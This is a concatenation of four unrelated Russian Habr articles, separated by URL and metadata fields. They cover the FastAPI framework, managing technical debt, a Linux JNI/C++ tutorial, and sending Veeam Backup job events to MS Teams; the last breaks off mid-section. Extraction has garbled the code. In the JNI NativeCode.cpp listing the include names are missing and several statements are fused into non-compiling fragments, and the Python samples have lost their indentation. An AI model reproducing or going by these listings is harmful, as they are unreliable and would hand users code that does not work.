*Привет, Хабровчане! В преддверии старта занятий в группах [базового](https://otus.pw/BMJe/) и [продвинутого](https://otus.pw/nsOH/) курсов **«Разработчик Python»**, мы подготовили для вас еще один полезный перевод.*
---

Python всегда был популярен для разработки легковесных веб-приложений благодаря потрясающим фреймворкам, таким как Flask, Django, Falcon и многим другим. Из-за лидирующей позиции Python как языка для машинного обучения, он особенно удобен для упаковки моделей и предоставления их в качестве сервиса.
В течение многих лет Flask был основным инструментом для таких задач, но, если вы еще не слышали, на его место появился новый претендент. [FastAPI](https://fastapi.tiangolo.com/) – это относительно новый фреймворк на Python, создание которого было вдохновлено его предшественниками. Он совершенствует их функционал и исправляет множество недостатков. FastAPI был построен на базе Starlette, и несет в себе кучу потрясающих функций.
В последнее время он приобрел сильную популярность, и после того, как последние 8 месяцев я работал с ним каждый день, с уверенностью могу сказать, что вся шумиха вокруг него вполне оправдана. Если вы еще его не пробовали, то я собрал для вас пять причин, почему вам все-таки стоит с ним познакомиться.
### Прекрасный простой интерфейс
Все фреймворки вынуждены балансировать между функциональностью и предоставлением свободы разработчику. Django мощный, но слишком упрямый. С другой стороны, Flask достаточно высокоуровневый, чтобы обеспечить свободу действий, но многое остается за пользователем. FastAPI в этом плане ближе к Flask, но ему удается достичь еще более здорового баланса.
Для примера, давайте посмотрим, как в FastAPI определяется конечная точка.
```
from fastapi import FastAPI
from pydantic import BaseModel
class User(BaseModel):
email: str
password: str
app = FastAPI()
@app.post("/login")
def login(user: User):
# ...
# do some magic
# ...
return {"msg": "login successful"}
```
Для определения схемы используется Pydantic, который является не менее потрясающей библиотекой Python для валидации данных. Выглядит достаточно просто, но под капотом происходит много всего интересного. Ответственность за проверку входных данных делегируется FastAPI. Если отправляется неверный запрос, например, в поле электронной почты стоит значение типа `int`, вернется соответствующий код ошибки, но приложение не ляжет, выдав Internal Server Error (500). И все это почти бесплатно.
Простой пример приложения с `uvicorn`:
```
uvicorn main:app
```
Теперь приложение может принимать запросы. В этом случае запрос будет выглядеть следующим образом:
```
curl -X POST "http://localhost:8000/login" -H "accept: application/json" -H "Content-Type: application/json" -d "{\"email\":\"string\",\"password\":\"string\"}"
```
Вишенкой на торте будет автоматическая генерация документации в соответствии с OpenAPI с помощью интерактивного интерфейса Swagger.

*Интерфейс Swagger для приложения на FastAPI*
### Async
Одним из самых больших недостатков веб-фреймворков Python WSGI по сравнению с аналогичными в Node.js или Go, была невозможность асинхронной обработки запросов. С момента появления ASGI – это больше не проблема, и FastAPI в полной мере реализует эту возможность. Все, что вам нужно сделать – это просто объявить конечные точки с помощью ключевого слова async следующим образом:
```
@app.post("/")
async def endpoint():
# ...
# call async functions here with `await`
# ...
return {"msg": "FastAPI is awesome!"}
```
### Внедрение зависимостей
В FastAPI есть действительно классный способ управления зависимостями. Несмотря на то, что разработчиков не заставляют насильно использовать встроенную систему внедрения для обработки зависимостей на конечных точках, такой способ работы настоятельно рекомендуется.
Для примера, давайте создадим конечную точку, где пользователи могут оставлять комментарии к определенным статьям.
```
from fastapi import FastAPI, Depends
from pydantic import BaseModel
class Comment(BaseModel):
username: str
content: str
app = FastAPI()
database = {
"articles": {
1: {
"title": "Top 3 Reasons to Start Using FastAPI Now",
"comments": []
}
}
}
def get_database():
return database
@app.post("/articles/{article_id}/comments")
def post_comment(article_id: int, comment: Comment, database = Depends(get_database)):
database["articles"][article_id]["comments"].append(comment)
return {"msg": "comment posted!"}
```
`FastAPI автоматически вычислит функцию` get\_database в рантайме при вызове конечной точки, поэтому вы сможете использовать возвращаемое значение на свое усмотрение. Для этого есть (по крайней мере) две веские причины.
1. Вы можете глобально переопределить зависимости, изменив словарь `app.dependency_overrides`. Так вы сможете облегчить тестирование и мокать объекты.
2. Зависимость (в нашем случае `get_database`) может выполнять более сложные проверки и позволяет отделить их от бизнес-логики. Дело значительно упрощается. Например, [так](https://fastapi.tiangolo.com/tutorial/security/first-steps/) можно легко реализовать аутентификацию пользователя.
### Легкая интеграция с базами данных
Что бы вы ни выбрали, будь то SQL, MongoDB, Redis или что-нибудь другое, FastAPI не заставит вас строить приложение вокруг базы данных. Если вы когда-нибудь работали с MongoDB через Django, вы знаете, насколько это может быть болезненно. С FastAPI вам не нужно будет делать лишний крюк, поскольку добавление базы данных в стек пройдет максимально безболезненно. (Или, если быть точнее, объем работы будет определяться выбранной базой данных, а не сложностями, появившимися из-за использования какого-то конкретного фреймворка.)
Серьезно, посмотрите на эту красоту.
```
from fastapi import FastAPI, Depends
from sqlalchemy import create_engine
from sqlalchemy.orm import sessionmaker
engine = create_engine("sqlite:///./database.db")
Session = sessionmaker(bind=engine)
def get_db():
return Session()
app = FastAPI()
@app.get("/")
def an_endpoint_using_sql(db = Depends(get_db)):
# ...
# do some SQLAlchemy
# ...
return {"msg": "an exceptionally successful operation!"}
```
Вуаля! Уже вижу, как вы печатаете
```
pip install fastapi
```
в терминале на своем компьютере.
### Поддержка GraphQL
Когда вы работаете со сложной моделью данных, REST может стать серьезной преградой. Очень не круто, когда малейшее изменение на фронте требует обновления схемы конечной точки. В таких случаях спасает GraphQL. Несмотря на то, что поддержка GraphQL – это не что-то новое для веб-фреймворков Python, Graphene и FastAPI хорошо работают вместе. Нет необходимости дополнительно ставить какие-либо расширения, например `graphene_django` для Django, все просто будет работать с самого начала.
#### +1: Отличная документация
Конечно же, фреймворк не может быть выдающимся, если у него плохая документация. Django, Flask и другие в этом преуспели, и FastAPI от них не отстает. Конечно, поскольку он гораздо моложе, о нем еще нет ни одной книги, но это лишь вопрос времени.
Если вы хотите увидеть FastAPI в действии, то у меня для вас припасено отличное руководство. Я написал [подробную инструкцию](https://towardsdatascience.com/how-to-properly-ship-and-deploy-your-machine-learning-model-8a8664b763c4), с помощью которой вы можете развернуть свою модель машинного обучения на Docker, Docker Compose и GitHub Actions!
Подводя итог, независимо от того ищите ли вы быстрый и легкий фреймворк для работы с вашей моделью глубокого обучения или же что-то более сложное, FastAPI – это ваш вариант. Я почти наверняка уверен, что он вам подойдет.
---
#### Узнать подробнее о курсах
* [Разработчик Python. Базовый курс](https://otus.pw/BMJe/)
* [Разработчик Python. Продвинутый курс](https://otus.pw/nsOH/) | https://habr.com/ru/post/511840/ | null | ru | null |
# Как не позволить техническому долгу одолеть вас
*Технический долг — головная боль многих разработчиков. Это та ситуация, когда ты видишь, что можно сделать лучше, но не делаешь этого из-за высокой нагрузки, малого количества времени и ещё по тысяче причин. В итоге долг накапливается, накапливается, накапливается... А потом что-то происходит. Как сделать так, чтобы иметь возможность разгребать технический долг, поговорим в этой статье.*
Технический долг — популярный термин у айтишников. Если максимально обще выражаться, под этим словосочетанием понимают использование неоптимальных решений для ускорения процесса разработки. Почему он называется именно «техническим долгом», а не просто «хламом»? Потому что он отчасти похож на финансовый долг: если мы не возвращаем его, это сказывается на новых функциях и даже обслуживании, точно так же, как проценты накапливаются по вашей задолженности.
Одной из причин возникновения технического долга являются сознательные и бессознательные компромиссы при проектировании и создании систем, отсутствие чистого кода, документации и "best practices". Есть и другая причина: технологии развиваются, и то, что было идеальным решением два года назад, уже не так удачно смотрится сегодня.
Мифы двух бэклогов
------------------
Некоторые команды зачем-то ведут два бэклога: один ориентирован на продукт, второй – на технологии. Это неразумно, и вот почему:
* Трудно установить перекрёстный приоритет в отдельных невыполненных задачах из этих бэклогов;
* Такой подход подпитывает мышление «мы против них», что убивает сплоченность команды и мешает общим целям;
* Расстановка приоритетов определяется всей командой. Исключение представителей продукта — нерационально;
* Усложняется планирование спринта, если нет строгих правил распределения ресурсов (например, 20% времени постоянно выделено на технический долг);
Рекомендую иметь один бэклог и добавлять туда все ваши задачи. Помечайте технический долг, если вам нужна статистика, но добейтесь того, чтобы приоритеты были расставлены по всем невыполненным задачам.
Не превращайте технический долг в игру «обвини другого»
-------------------------------------------------------
Очень часто встречающаяся ошибка: обвинение всех вокруг в возникновении технического долга. Наверняка вы видели, как некоторые сотрудники (инженеры, продакт-менеджеры) говорили коллегам что-то вроде «Если бы вы сразу придумали лучшее решение, то эта ситуация не возникла бы». Это глупые, нечестные и бессмысленные обвинения.
Идеал недостижим. Мы — люди, контекст постоянно меняется, технологии развиваются. Это надо просто принять. Лучшее, что могут сделать разработчики и иже с ними — это учиться на своих ошибках, внедрять передовой опыт и максимально полно осознавать компромиссы, на которые идут при разработке продукта.
Игры в обвинения отвлекают всех от решения проблемы. Люди вынуждены защищаться, что снова приводит к «перебрасыванию мяча» друг к дружке, ни на шаг не приближая нас к действительно важному результату.
Как обсуждать технический долг
------------------------------
Мы обсудили основные ошибки, а теперь давайте поговорим о том, как правильно аргументировать важность погашения технического долга. Обычно это сводится к перечислению рисков, вызванных существующим техническим долгом, сложностью обслуживания и поддержки, а также, упором на то, что он препятствует разработке новых функций.
Большинство разработчиков не нуждаются в просьбах разобраться с техническим долгом. Часто они сами в этом заинтересованы. Но зачастую людям (другим разработчикам, продакт-менеджерам, руководителям т. д.) требуется больше контекста для того, чтобы оценить действительную важность погашения техдолга.
Лучшая стратегия здесь: говорить на языке, понятном собеседнику. Просто говорить о важности бессмысленно, ведь в бэклоге может находиться ещё 100500 задач, которые тоже кажутся важными. Не говорите, что хотите заняться техдолгом просто так, «по фану». Если ваши аргументы выглядят как желание поиграться с любимым проектом, вашу инициативу вряд ли одобрят.
Важно связать определённые задачи технического долга с потребностями ваших внутренних или внешних клиентов, а также производительностью продукта. Это — сработает.
Риски
-----
К некоторой части технического долга прилагаются и риски. Например, если ваше решение использует стороннюю библиотеку, срок службы которой подходит к концу — это риск. Если вы не обновите решение или не перейдёте на другое, более совершенное, то ваша система, зависящая от третьей стороны, может превратиться в тыкву, став нефункциональным. Или станет уязвимым из-за отсутствия новых исправлений безопасности. Разумеется, ситуации могут быть разными. Надо различать уровни угрозы: отключение систем на следующей неделе или вероятность эксплуатации какой-либо уязвимости через пару лет.
Другой риск связан с удержанием клиентов. Плохой опыт, вызванный не самыми лучшими решениями (недовольство частыми отключениями, медленном обслуживании и прочими «мелочами») приводит к оттоку клиентов.
Ещё несколько аргументов, которые можно использовать при обсуждении рисков технического долга:
* Мы можем исправить две ошибки, но пропустим третью из-за «дублирования кода».
* Текущая архитектура системы может замедлить работу пользователей при высоких нагрузках.
* Отсутствие современных решений по безопасности может привести к возникновению инцидентов и юридической ответственности;
* Существует вероятность появления новых ошибок из-за отсутствия юнит-тестов;
* Сложность и негибкость кодовой базы заставляют отказываться от новых функций из-за чрезмерных трудозатрат на их разработку.
Чтобы сделать вашу речь о необходимости заняться техническим долгом более убедительной, соберите данные о вашей инфраструктуре и назовите имеющиеся проблемы. Да, это не всегда возможно. Но с конкретными аргументами вы имеете больше шансов на принятие желаемого решения. Помните, что аргументом в вашу пользу может стать даже слишком долгое время выполнения тестов, ведь это время вы вынужденно простаиваете.
Трудности обслуживания
----------------------
Сизиф борется с техническим долгомМногие задачи требуют больше времени и сил, если кодовая база сложная и негибкая, если используются неэффективные или устаревшие инструменты. В сочетании с наплывом клиентов или возникновении каких-то технических проблем это может привести к остановке работы всей команды, поскольку даже банальные исправления будут занимать целый день.
Ну правда, сначала часа четыре уйдёт на то, чтобы понять, что происходит в системе. Ещё часа два — на то, чтобы сделать тесты зелёными. А потом час разворачивать исправления, так как система при обновлении зависает 3 раза из 5.
Ситуаций, о которых я говорю, можно и нужно избегать ещё на ранних стадиях разработки. Но обычно вы осознаёте, насколько всё печально, лишь когда сталкиваетесь с подобными проблемами.
Мои примеры можно назвать забавными, но они помогают лучше понять, как много времени можно сэкономить, если всё будет работать должным образом. Поговорите со своей командой о том, что работу можно упростить. В идеале — если приведёте конкретные цифры.
Эффективность разработки новых функций
--------------------------------------
Снижение количества и качества разрабатываемых новых функций во многом определяется сложностью кодовой базы, о которой говорилось выше. Трудности обслуживания системы приводят к уменьшению возможностей для реализации новых функций. Но есть и другие проблемы.
* Работа с трудной для понимания кодовой базой снижает скорость разработки (и может увеличить количество и серьёзность новых ошибок).
* Адаптация новых сотрудников от команды больше времени и усилий со стороны команды. Когда ещё новичок разберётся с вашей кодовой базой?
* Чрезвычайно трудно внедрить новое решение в плохо спроектированную или устаревшую с точки зрения архитектуры систему. Так рождаются ужасные проекты рефакторинга.
* Патчи и всевозможные костыли, которые вы добавляете в систему, существуют лишь вокруг неё. Это ещё больше усложняет систему и увеличивает технический долг. Самый настоящий порочный круг!
Способы расстановки приоритетов
-------------------------------
#### Стоимость задержки
«Стоимость задержки» не является оптимальным методом приоритизации, но это очень хорошая метрика, когда речь идёт о рисках. Она сочетает в себе срочность и ценность, предлагая определить размазанные по определённому отрезку времени затраты, которые компания понесет, предоставляя эту конкретную функцию/проект/продукт позже, чем ожидает рынок или клиент.
Варианты того, как стоимость задержки будет вести себя с течением времени, можно увидеть на изображении ниже:
#### Оценка ICE и RICE
Этот подход может помочь навести порядок в хаосе ожиданий, создавая понятную картину приоритетов, на основе которой можно сортировать задачи.
ICE расшифровывается как Impact, Confidence и Ease/Effort. R в RICE означает Reach.
Для каждого из этих факторов команда согласовывает набор баллов. Например, Критический = 3 Высокий = 2, Средний = 1, Низкий = 0,5, Минимальный = 0,25
**Влияние** (Impact). Какое влияние окажет решение этой проблемы на клиентов (помните, что клиенты могут быть и внутренними!) — или, говоря о риске, какое влияние окажет нерешённая проблема?
**Уверенность** (Confidence). Насколько вы уверены в своей оценке важности?
**Легкость/усилие** (Ease/Effort). Сколько усилий потребуется, чтобы решить проблему? Помните, что это относительная метрика, которую можно сравнить только с другими задачами из списка.
**Охват** (Reach) — на скольких людей это повлияет? 100% вашей клиентской базы? Только отдельных лиц?
Важно понимать, что эти оценки имеют значение только в каком-то конкретном случае. Когда у вас есть числа, расчёт прост:
`RICE score = (Impact x Confidence) / Effort or Impact x Confidence x Ease`
Ещё несколько советов
---------------------
#### Предусматривайте ресурсы для работы с техдолгом
Я знаю, что многие команды выделяют какую-то часть рабочего времени на задачи из бэклога. Самая распространённая модель — это 70% для обычной работы, 20% для технического долга и 10% для обучения/экспериментов.
Проблема здесь кроется том, что крупные проблемы с техническим долгом никогда не решаются всего за 20% времени. Их переносят от спринта к спринту, в ходе переноса теряется контекст, и добиться нужного результата становится труднее. Ещё одна сложность заключается в невозможности соблюдения точных временных рамок при решении разных задач.
#### Договоритесь брать X задач в каждом спринте
Этот подход предполагает не обращать внимание на временные рамки, а просто брать и делать энное количество задач из бэклога в каждом спринте.
Некоторая проблематичность подхода заключается в том, что отдельные задачи могут занимать значительную часть спринта.
#### Относитесь к важным частям техдолга как к задачам
Иногда технический долг принимает форму длительных проектов, которые необходимо планировать и выполнять соответствующим образом. Так и относитесь к нему так же! Формулируйте четкое представление о цели, масштабе и поставленных целях (и измеряйте их!)
#### Делайте лучше
Есть хорошее правило: вы должны оставлять кодовые базы и системы в лучшем состоянии, чем вы их нашли. К средним задачам технического долга можно подходить именно таким образом. Вы можете резервировать ресурсы на частичное закрытие техдолга в ваших проектах.
Разумеется, для погашения технического долга необходимо работать не в одиночку, а командой.
Заключение
----------
Это может показаться нелогичным, но уделяя время тылам, вы упрощаете своё движение вперёд. Работайте с техническим долгом, и у вас будет меньше проблем в будущем.
Источники<https://www.stepsize.com/blog/complete-guide-to-technical-debt>
<https://dzone.com/articles/what-is-tech-debt-and-how-to-explain-it-to-non-tec>
<https://leadership.garden/tips-on-prioritizing-tech-debt/>
---
**Что ещё интересного есть в блоге Cloud4Y**
→ [История Game Genie — чит-устройства, которое всколыхнуло мир](https://habr.com/ru/company/cloud4y/blog/598519/)
→ [Как я случайно заблокировал 10 000 телефонов в Южной Америке](https://habr.com/ru/company/cloud4y/blog/584578/)
→ [Странные продукты Apple](https://habr.com/ru/company/cloud4y/blog/597451/)
→ [WD-40: средство, которое может почти всё](https://habr.com/ru/company/cloud4y/blog/595493/)
→ [30 лучших Python-проектов на GitHub на начало 2022 года](https://habr.com/ru/company/cloud4y/blog/650357/)
Подписывайтесь на наш [Telegram](https://t.me/cloud4y)-канал, чтобы не пропустить очередную статью. Пишем не чаще двух раз в неделю и только по делу. | https://habr.com/ru/post/652895/ | null | ru | null |
# Java Native Interface. C++. Linux. Первые шаги
На хабре уже были подобные статьи, но для Windows и «ничего не понятно» для новичков вроде меня. В принципе ничего сложного нет, но есть где споткнуться и на долго засесть в поисковиках, как было со мной.
Для чего и как применять C/C++ в приложении для Java каждый придумает самостоятельно, останавливаться на этом не буду, скажу только, что при работе с каким-либо оборудованием такая связка может быть действительно полезной.
Так же не буду касаться нюансов с типами данных, скажу лишь, что примитивные типы(такие как jint или jdouble) отличаются от родных для C++ ровно ничем.
И так. Для начала в двух словах о том как это работает. Мы пишем на C++ код, например, обрабатывающий некое изображение и возвращающий нам количество котят. Затем компилируем динамически загружаемую библиотеку и подгружаем её в нашем приложении на Java, которое скачивает нам картинку из VK. Не сложно.
Для вызова функций из подключённой библиотеки необходимо объявить соответствующие методы в каком-либо классе и пометить их как native. Далее по ним будет сгенерирован заголовочный файл содержащий прототипы функций с соответствующими сигнатурами.
**NativeCode.java**
```
public class NativeCode {
// Загрузку библиотеки помещаем в статический блок для того что бы вызов loadLibrary
// произошёл единожды при создании первого объекта класса NativeCode
static
{
System.loadLibrary( "nativecode" );
}
public NativeCode() {
// Вызываем функцию srand при создании объекта
srand();
}
// Запрашиаем у пользователя целое число
public native int getInt();
// Печатаем значение переменной типа int
public native void showInt(int i);
// Печатаем массив переменных типа int
public native void showIntArray(int[] array);
// Получаем случайное число
public native int getRandomInt();
// К каждому элемента массива добавляем единицу
public native void addOneToArray(int[] array);
private native void srand();
}
```
Header получаем утилитой javah из скомпилированного class-файла.
```
javac NativeCode.java
javah -jni -o NativeCode.h NativeCode
```
**NativeCode.h**
```
/* DO NOT EDIT THIS FILE - it is machine generated */
#include
/\* Header for class by\_framework\_nativeapp\_NativeCode \*/
#ifndef \_Included\_by\_framework\_nativeapp\_NativeCode
#define \_Included\_by\_framework\_nativeapp\_NativeCode
#ifdef \_\_cplusplus
extern "C" {
#endif
/\*
\* Class: by\_framework\_nativeapp\_NativeCode
\* Method: getInt
\* Signature: ()I
\*/
JNIEXPORT jint JNICALL Java\_by\_framework\_nativeapp\_NativeCode\_getInt
(JNIEnv \*, jobject);
/\*
\* Class: by\_framework\_nativeapp\_NativeCode
\* Method: showInt
\* Signature: (I)V
\*/
JNIEXPORT void JNICALL Java\_by\_framework\_nativeapp\_NativeCode\_showInt
(JNIEnv \*, jobject, jint);
/\*
\* Class: by\_framework\_nativeapp\_NativeCode
\* Method: showIntArray
\* Signature: ([I)V
\*/
JNIEXPORT void JNICALL Java\_by\_framework\_nativeapp\_NativeCode\_showIntArray
(JNIEnv \*, jobject, jintArray);
/\*
\* Class: by\_framework\_nativeapp\_NativeCode
\* Method: getRandomInt
\* Signature: ()I
\*/
JNIEXPORT jint JNICALL Java\_by\_framework\_nativeapp\_NativeCode\_getRandomInt
(JNIEnv \*, jobject);
/\*
\* Class: by\_framework\_nativeapp\_NativeCode
\* Method: addOneToArray
\* Signature: ([I)V
\*/
JNIEXPORT void JNICALL Java\_by\_framework\_nativeapp\_NativeCode\_addOneToArray
(JNIEnv \*, jobject, jintArray);
/\*
\* Class: by\_framework\_nativeapp\_NativeCode
\* Method: srand
\* Signature: ()V
\*/
JNIEXPORT void JNICALL Java\_by\_framework\_nativeapp\_NativeCode\_srand
(JNIEnv \*, jobject);
#ifdef \_\_cplusplus
}
#endif
#endif
```
Полученный заголовочный файл лучше вообще не трогать, т.к. он может изменяться при сборке проекта. Просто инклудим его в cpp файле и описываем функции там, главное ничего не напутать с именами функций и параметрами, лучше копировать или поручить это IDE.
**NativeCode.cpp**
```
#include
#include
#include
#include
#include "NativeCode.h"
JNIEXPORT jint JNICALL Java\_by\_framework\_nativeapp\_NativeCode\_getInt
(JNIEnv \*enc, jobject obj) {
int input = 1;
std::cout<<"Input number: ";
std::cin>>input;
if(input<0) input = 0;
return input;
}
JNIEXPORT void JNICALL Java\_by\_framework\_nativeapp\_NativeCode\_showInt
(JNIEnv \*env, jobject obj, jint i) {
std::cout<<"Output number: "<GetArrayLength(jarray);
std::cout<<"Array length: "<GetIntArrayElements(jarray, 0);
for(int i = 0; i < len; i++) {
std::cout<ReleaseIntArrayElements(jarray, arr, 0);
}
JNIEXPORT jint JNICALL Java\_by\_framework\_nativeapp\_NativeCode\_getRandomInt
(JNIEnv \*env, jobject obj) {
int i = rand()%100;
return i;
}
JNIEXPORT void JNICALL Java\_by\_framework\_nativeapp\_NativeCode\_addOneToArray
(JNIEnv \*env, jobject obj, jintArray jarray) {
int len = env->GetArrayLength(jarray);
jint\* arr = env->GetIntArrayElements(jarray, 0);
for(int i = 0; i < len; i++) {
++(\*(arr+i));
}
// Т.к. GetIntArrayElements возвращает нам копию массива, необходимо
// при необходимости вернуть Java изменнённый массив
env->ReleaseIntArrayElements(jarray, arr, 0);
}
JNIEXPORT void JNICALL Java\_by\_framework\_nativeapp\_NativeCode\_srand
(JNIEnv \*env, jobject obj) {
srand(time(NULL));
}
```
Собираем динамическую библиотеку.
```
g++ -o libnativecode.o -I"/usr/lib/jvm/java-1.7.0-openjdk-amd64/include" -I"/usr/lib/jvm/java-1.7.0-openjdk-amd64/include/linux" -fpic -c NativeCode.cpp
g++ -o libnativecode.so -shared libnativecode.o
```
Флаги -fpic -c -shared обязательны для корректной компиляции.
**Необходимо** что бы имя библиотеки соответствовало шаблону **lib[name].so**, те, кто хорошо знаком с Linux, скорее всего считают это очевидным, но здесь я зависал дольше всего, т.к. в существующих статьях для win32 ни слова про префикс lib.
Осталось написать класс на Java с методом main, скомпилировать его и запустить приложение.
**AppClass.java**
```
public class AppClass {
public static void main(String[] args) {
// Создаём объект класса NativeCode и одновременно с этим
// происходит загрузка динамической библиотеки
NativeCode nc = new NativeCode();
int i = nc.getInt();
nc.showInt(++i);
int[] array = new int[i];
// Заполняем массив случайными значениеми
for(int j = 0; j < i; j++) {
array[j] = nc.getRandomInt();
}
nc.showIntArray(array);
nc.addOneToArray(array);
nc.showIntArray(array);
}
}
```
```
javac AppClass.java
```
При запуске указываем виртуальной машине путь к директории с динамической библиотекой, т.к. по умолчанию искать она будет только по путям записанным в переменных среды.
```
java -Djava.library.path="." AppClass
```
Для того что бы вручную не компилировать каждый файл отдельно можно написать простой Makefile, который в дальнейшем можно использовать с Eclipse
**Makefile**
```
all : NativeCode.so
NativeCode.so : NativeCode.obj
g++ -o bin/libnativecode.so -shared bin/libnativecode.o
NativeCode.obj: cpp_src/NativeCode.cpp java_headers
g++ -o bin/libnativecode.o -I"/usr/lib/jvm/java-1.7.0-openjdk-amd64/include" -I"/usr/lib/jvm/java-1.7.0-openjdk-amd64/include/linux" -fpic -c cpp_src/NativeCode.cpp
java_headers: java_class_files
javah -jni -o cpp_src/NativeCode.h -classpath bin by.framework.nativeapp.NativeCode
java_class_files: src/by/framework/nativeapp/NativeCode.java src/by/framework/nativeapp/AppClass.java
mkdir -p bin
javac -d bin -cp bin src/by/framework/nativeapp/NativeCode.java
javac -d bin -cp bin src/by/framework/nativeapp/AppClass.java
```
Скачать весь код можно на [GitHub](https://github.com/alexandrprotasenya/NativeCodeTest) | https://habr.com/ru/post/160293/ | null | ru | null |
# Как пушить ивенты из Veeam Backup & Replication в мессенджеры
Всем привет! В этом посте я расскажу о том, как доставлять информацию о результатах действий из Veeam Backup & Replication v9.5 в MS Teams. Описанный в посте способ будет работать не только в этом, но и в любом другом мессенджере — потребуется только организовать доставку сообщений, используя профильный API.

Для начала представим себе, чего хотим добиться. Мы хотим получать в один из наших командных каналов информацию о том, что происходит на одном из наших инстансов бэкапного софта. Функция полезная, пригодится и детям и взрослым, порадует Вашу вторую половинку и послужит отличным украшением праздничного стола. Другими словами, конкретный юзкейс вы можете придумать и сами. Я ни в коем случае не хочу ограничивать вашу фантазию — мы рассмотрим прототип.
Решать задачу будем самым простым способом из возможных: грабить данные из SQL базы данных Veeam, немного парсить и отправлять в канал посредством Incoming WebHook Connector. Вот план действий:
1. Подключаемся к базе данных Veeam и получаем информацию из [dbo].[Backup.Model.JobSessions].
2. Создаем Incoming WebHook Connector в том канале, куда мы хотим отправлять сообщения.
3. Собираем все вместе с помощью питоновой магии, чтобы заработало.
4. Заворачиваем полученный скетч в docker контейнер.
5. It just works!
Подключаемся к БД Veeam Backup & Replication
--------------------------------------------
Сначала создаем пользователя на стороне MS SQL инстанса. Рассматриваем именно MS SQL, поскольку это дефолтный вариант, предустанавливаемый нашим софтом. Даем пользователю самый минимум прав — только селектить и только из одной таблицы.
Сделать это просто. Залогиньтесь на инстанс любым возможным для Вас способом и зараньте следующий запрос:
```
CREATE LOGIN ms_teams_watcher
WITH PASSWORD = '123@qwe'
USE [VeeamBackup]
CREATE USER ms_teams_watcher FOR LOGIN ms_teams_watcher
GRANT SELECT ON [dbo].[Backup.Model.JobSessions] TO ms_teams_watcher
```
Не забудьте подставить [имя базы](https://www.veeam.com/kb1471), придумать имя пользователя и пароль.
Если Вы все сделали правильно, то попытка провести адпейт… не пройдет:

А вот селект — пожалуйста:

Слава GDPR — в рамках этого семпла ни одна продакшн база не пострадала! Теперь у нас есть пользователь ms\_teams\_watcher и мы можем начать собирать данные. Подключаться будем через [pyodbc](https://docs.microsoft.com/ru-ru/sql/connect/python/pyodbc/python-sql-driver-pyodbc?view=sql-server-2017) — никакой SQLAlchemy, только хардкор!
Для начала откроем подключение (см. class [SQLConnectorVeeamDB](https://github.com/daymer/Veeam-to-MS-Teams-notification-sender-app/blob/master/custom_logic.py)) и получим информацию о всех сессиях, что были закончены в течение последнего запуска нашего скрипта:
s. SQLConnectorVeeamDB.select\_completed\_job\_sessions\_during\_latest\_hour:
```
query = 'select job_name,job_type, usn, end_time, result, reason ' \
'from [dbo].[Backup.Model.JobSessions] ' \
'where state = -1 and result != -1 and datediff(HH,[end_time],GETDATE()) <= 1 ' \
'order by usn'
```
Самое важное для нас — получить последний usn в таблице, чтобы следующий раз запрашивать уже от него, а не по времени. Если ничего не нашли, выполним следующий запрос:
```
query = 'select top 1 [usn] ' \
'from [dbo].[Backup.Model.JobSessions] ' \
'order by usn desc'
```
Статистически этот usn будет выше любого, что вернется при выполнении первого запроса, но JobSessions, которые не попадают в первую выборку, все равно нам не нужны. Если мы не нашли законченных (state = -1) сессий с результатом не None (result != -1) — просто запомним usn, запишем его в ini файл и повторим запросы через некоторый интервал (но уже SQLConnectorVeeamDB.select\_completed\_job\_sessions\_after\_usn).
Создаем Incoming WebHook Connector для MS Teams
-----------------------------------------------
Здесь все просто. Попросите вашего MS Teams админа (респект, если это вы) включить эту функцию, как это описано вот [здесь](https://docs.microsoft.com/en-us/MicrosoftTeams/enable-features-office-365?ui=en-US&rs=en-US&ad=US#apps). Теперь создайте connector типа [Incoming WebHook](https://docs.microsoft.com/en-us/microsoftteams/platform/concepts/connectors#setting-up-a-custom-incoming-webhook). Получилось? Вы прекрасны, ничего больше делать не надо, скопируйте url и сохраните.
Собираем все вместе
-------------------
[Здесь](https://github.com/daymer/Veeam-to-MS-Teams-notification-sender-app/blob/master/Dockerfile) можно скачать уже готовый Dockerfile, либо сам скетч, который мы будем рассматривать дальше. Только не забудьте скачать [configuration.py\_](https://github.com/daymer/Veeam-to-MS-Teams-notification-sender-app/blob/master/configuration.py_), положить его рядом с Dockerfile, заполнить и убрать подчеркивание из расширения.
Вот как выглядит концептуальная схема скетча (картинка кликабельна):
[](https://habrastorage.org/webt/_j/11/lk/_j11lkt0ukmphkthvbhg1rugncc.png)
Как видно из схемы, самое интересное — разобрать дату, полученную из базы данных Veeam, создавая при этом объекты класса VeeamEvent (просто датахендлер) и сам процесс отправки нотификации.
### class VeeamEvent(object)
